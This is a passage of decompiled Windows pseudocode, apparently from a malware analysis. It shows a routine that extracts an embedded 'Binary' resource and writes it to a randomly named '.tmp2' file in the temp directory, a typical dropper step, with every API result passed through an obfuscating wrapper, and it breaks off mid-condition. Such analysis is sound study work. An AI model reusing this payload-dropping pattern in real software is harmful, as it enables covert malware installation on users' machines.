 hFile = (HANDLE)-1;
v1 = FindResourceW(0, (LPCWSTR)0x6E, L"Binary");
v4 = (HRSRC)sub_402D6F(v3, v2, &v36 == &v36, (int)v1, a1);
hResInfo = v4;
if ( v4 )
{
v6 = LoadResource(0, hResInfo);
v4 = (HRSRC)sub_402D6F(v8, v7, &v36 == &v36, (int)v6, a1);
hResData = v4;
if ( v4 )
{
v9 = LockResource(hResData);
v42 = sub_402D6F(v11, v10, &v36 == &v36, (int)v9, a1);
v12 = SizeofResource(0, hResInfo);
v4 = (HRSRC)sub_402D6F(v14, v13, &v36 == &v36, v12, a1);
v40 = (unsigned int)v4;
if ( v42 && v40 )
{
v15 = GetTempPathW(0x208u, &CommandLine);
sub_402D6F(v17, v16, &v36 == &v36, v15, a1);
sub_4014A6(&String2, 6);
v18 = lstrcatW(&CommandLine, &String2);
sub_402D6F(v20, v19, &v36 == &v36, (int)v18, a1);
v21 = lstrcatW(&CommandLine, L".tmp2");
sub_402D6F(v23, v22, &v36 == &v36, (int)v21, a1);
v24 = CreateFileW(&CommandLine, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
v4 = (HRSRC)sub_402D6F(v26, v25, &v36 == &v36, (int)v24, a1);
hFile = v4;
if ( v4 == (HRSRC)-1 )